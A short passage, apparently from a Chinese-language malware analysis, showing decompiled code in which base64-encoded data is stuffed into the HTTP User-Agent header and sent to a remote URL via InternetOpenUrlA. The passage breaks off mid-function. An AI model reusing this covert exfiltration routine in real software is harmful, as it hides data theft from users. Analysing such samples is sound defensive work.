 v2 = operator new(0x32Du); // 分配内存
memset(v2, 0, 0x32Cu);
*((_BYTE *)v2 + 812) = 0;
strcat((char *)v2, asc_403068); // v2 = v2 + '(!<'
strcat((char *)v2, (const char *)a1); // v2 = v2 + a1 (base64加密后的数据)
v3 = InternetOpenA((LPCSTR)v2, 0, 0, 0, 0); // 将数据v2作为HTTP中的UserAgent项
// 并且返回一个句柄提供给InternetOpenUrl
v4 = v3;
result = InternetOpenUrlA(v3, lpszUrl, 0, 0, 0x80000000, 0);// 打开指定的URL并发送数据v3
if ( result )
{
InternetCloseHandle(result);
InternetCloseHandle(v4);
result = (void *)1;